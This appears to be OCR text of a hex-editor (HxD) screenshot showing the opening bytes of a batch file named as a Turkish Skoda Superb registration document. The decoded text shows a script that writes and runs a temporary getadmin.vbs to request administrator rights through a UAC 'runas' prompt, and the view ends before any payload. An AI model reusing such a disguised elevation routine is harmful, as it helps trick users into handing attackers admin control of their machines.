 HxD - [C:\Users\mertrix\Desktop\skoda__superb2013_1.6ti_ruhsat\skoda__superb2013_1.6ti_ruhsat.bat]
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
skoda__superb2013_1.6ti_ruhsat.bat
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
000 FF FE 0A 0D 73 65 74 20 22 70 61 72 61 6D 73 3D ÿþ..set "params=
00000010 25 2A 22 0D 0A 63 64 20 2F 64 20 22 25 7E 64 70 %*"..cd /d "%~dp
00000020 30 22 20 26 26 20 28 20 69 66 20 65 78 69 73 74 0" && ( if exist
00000030 20 22 25 74 65 6D 70 25 5C 67 65 74 61 64 6D 69 "%temp%\getadmi
00000040 6E 2E 76 62 73 22 20 64 65 6C 20 22 25 74 65 6D n.vbs" del "%tem
00000050 70 25 5C 67 65 74 61 64 6D 69 6E 2E 76 62 73 22 p%\getadmin.vbs"
00000060 20 29 20 26 26 20 66 73 75 74 69 6C 20 64 69 72 ) && fsutil dir
00000070 74 79 20 71 75 65 72 79 20 25 73 79 73 74 65 6D ty query %system
00000080 64 72 69 76 65 25 20 31 3E 6E 75 6C 20 32 3E 6E drive% 1>nul 2>n
00000090 75 6C 20 7C 7C 20 28 20 20 65 63 68 6F 20 53 65 ul || (  echo Se
000000A0 74 20 55 41 43 20 3D 20 43 72 65 61 74 65 4F 62 t UAC = CreateOb
000000B0 6A 65 63 74 5E 28 22 53 68 65 6C 6C 2E 41 70 70 ject^("Shell.App
000000C0 6C 69 63 61 74 69 6F 6E 22 5E 29 20 3A 20 55 41 lication"^) : UA
000000D0 43 2E 53 68 65 6C 6C 45 78 65 63 75 74 65 20 22 C.ShellExecute "
000000E0 63 6D 64 2E 65 78 65 22 2C 20 22 2F 6B 20 63 64 cmd.exe", "/k cd
000000F0 20 22 22 25 7E 73 64 70 30 22 22 20 26 26 20 25 ""%~sdp0"" && %
00000100 7E 73 30 20 25 70 61 72 61 6D 73 25 22 2C 20 22 ~s0 %params%", "
00000110 22 2C 20 22 72 75 6E 61 73 22 2C 20 31 20 3E 3E ", "runas", 1 >>
00000120 20 22 25 74 65 6D 70 25 5C 67 65 74 61 64 6D 69 "%temp%\getadmi
00000130 6E 2E 76 62 73 22 20 26 26 20 22 25 74 65 6D 70 n.vbs" && "%temp
00000140 25 5C 67 65 74 61 64 6D 69 6E 2E 76 62 73 22 20 %\getadmin.vbs"
Special editors
Data inspector
Binary (8 bit) 00100000
Int8 go to: 32
UInt8 go to: 32
Int16 go to: 25632
UInt16 go to: 25632
Int24 go to: 6906912
UInt24 go to: 6906912
Int32 go to: 1919509536
UInt32 go to: 1919509536
Int64 go to: 8151648866583274528
UInt64 go to: 8151648866583274528
Byte order
Little endian Big endian
Hexadecimal basis (for integral numbers)
Offset(h): 6C Overwrite